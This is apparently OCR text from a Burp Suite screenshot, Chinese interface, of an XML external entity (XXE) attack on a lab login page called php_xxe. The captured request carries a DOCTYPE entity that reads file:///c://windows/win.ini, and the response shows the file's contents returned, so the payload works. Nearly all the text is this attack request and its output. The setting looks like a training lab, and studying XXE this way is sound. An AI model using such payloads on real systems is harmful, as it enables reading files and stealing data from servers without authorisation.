 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
2 ...
发送 取消 < >
目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 162
Connection: close
<?xml version="1.0"?>
<!DOCTYPE text [
<!ENTITY name SYSTEM "file:///c://windows/win.ini">
]>
<user><username>&name;</username><password>1</password></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 28 Dec 2022 07:37:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 127
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</msg></result>
? < + > 输入搜索字词 没有比赛
完成
346字节 | 3毫秒